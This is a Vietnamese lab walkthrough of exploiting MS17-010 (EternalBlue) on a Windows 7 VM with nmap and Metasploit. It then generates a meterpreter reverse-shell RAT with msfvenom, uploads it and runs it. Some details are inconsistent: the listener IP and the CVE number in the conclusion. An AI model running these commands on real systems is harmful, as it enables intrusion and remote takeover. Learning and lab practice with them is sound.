Tìm hiểu và thực hành tấn công với lỗ hổng MS17-010 (CVE-2017-0143)

Phát hiện lỗ hổng MS17-010

|

|





Trên máy victim ping tới IP attacker (192.168.47.128) và tương tự trên máy attacker cũng ping tới IP victim (192.168.47.136)







Trên máy Attacker, sử dụng lệnh sudo nmap -sV -sC -O 192.168.47.136 để check các port đang mở trên máy victim cũng như dịch vụ và script trên các port này

Tại đây thấy port 445 đang mở (cổng 445 được dùng cho dịch vụ Server Message Block - smb truyền qua TCP)

Hoàn toàn có thể thấy script result bao gồm smb-os-discovery





–> Scan lỗ hổng trên giao thứ smb (tại port 445) bằng nmap: nmap --script vuln -p 445 192.168.47.136

Hoặc có thể sử dụng lệnh nmap -vv -Pn -T4 --script vuln 192.168.47.136 để quét full các cổng đang mở luôn cũng được

(T: tượng trưng cho tốc độ quét –> có 6 mốc quét từ 0 đến 5

|

|

–> tốc độ càng thấp độ an toàn càng cao, mức 3 sẽ là bthg, thi CTF dùng mức 4, thực tế dùng mức 1 (tránh bị hệ thống IDS phát hiện))

IDS: Instrusion Detection System (Hệ thống phát hiện xâm nhập)

Từ những dữ liệu trên, ta hoàn toàn có thể xác định được tồn tại lỗ hổng bảo mật MS17-010

Khai thác lỗ hổng bảo mật MS17-010

Thực hiện truy cập vào máy victim





Thực hiện mở Metasploit Framework và search ms17 để tìm các module liên quan

exploit/windows/smb/ms17_010_eternalblue





Sau khi set module và rhost (remote), run để thiết lập SMB

Sau khi set module và rhost (remote), run để thiết lập SMB

use 0 –> set rhost 192.168.47.136 (remote) –> run

Đến đây là đã khai thác thành công lỗ hổng MS17-010 để truy cập vào máy victim

Truyền RAT



Cách tạo ra 1 phần mềm RAT thì không khác gì như bài RAT (Remote Access Trojan) gì lắm, chỉ cần để ý hệ điêu hành chúng ta sử dụng làm victim trong chủ đề này là Windows 7 (x64) thì chúng ta cần tạo ra 1 file RAT tương ứng x64

msfvenom -p windows/x64/meterpreter/reverse_tcp -a x64 lhost=192.168.199.139 lport=4444 -f exe --platform window > mal.exe



Truyền RAT qua máy victim bằng lệnh upload + file



Sử dụng lệnh execute -f mal.exe -i -H để chạy file trên máy victim



hoặc có thể truy cập vào shell và gọi file để chạy



Check trong Task Manager để thấy file mal.exe đang chạy

Kết luận

Lỗ hổng bảo mật MS17-010 (CVE-2017-010) được đánh giá ở mức độ Critical (Nguy kịch) vì hoàn toàn có thể thực thi từ xa

Hệ điều hành bị ảnh hưởng bởi lỗ hổng bảo mật MS17-010

Windows Vista, Windows Server 2008, Windows 7, Windows Server 2008 R2, Windows 8.1, Windows Server 2012, 2012 R2, Windows RT 8.1, Windows 10, Windows Server 2016